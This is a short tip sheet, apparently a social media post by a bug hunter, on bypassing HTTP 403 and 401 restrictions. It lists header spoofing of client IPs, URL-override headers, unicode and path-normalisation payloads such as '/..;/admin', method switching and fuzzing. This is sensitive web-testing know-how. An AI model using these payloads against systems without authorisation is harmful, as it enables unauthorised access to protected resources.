 Tips on bypassing 403 and 401 :
1. By adding headers : X-Originating-IP, X-Remote-IP, X-Client-IP,    X-Forwarded-For etc.
(Sometimes companies whitelist the ip for those who can access sensitive data.These all
headers takes IP address as value and let you access if the supplied IP matches with their
whitelisted ones.)
2. With unicode chars : Try inserting unicode chars to bypass like ℀ =ca,  ℁=sa and many
others can google the list... So if /cadmin is blocked, try adding ℀dmin...
3. By overriding, overwriting url with headers : If GET /admin -> 403 ... Try GET /accessible
X-Original-URL: /admin  OR
X-Override-URL: /admin  OR
X-Rewrite-URL: /admin   OR
....
4. Try different payloads like :
GET /admin -> 403 ,,, TRY:
/accessible/..;/admin -> 200
/.;/admin             -> 200
/admin;/              -> 200
/admin/~              -> 200
/./admin/./           -> 200
/admin?param          -> 200
/%2e/admin            -> 200
/admin#               -> 200
5. Method Switching: Change the method from like GET to POST, and see if you get something...
6. Via IP, Vhost : Access the site via its IP or VHost to get the forbidden content.
7. Fuzzing : By bruteforcing(fuzzing) files or dirs further....
~ @RathiArpeet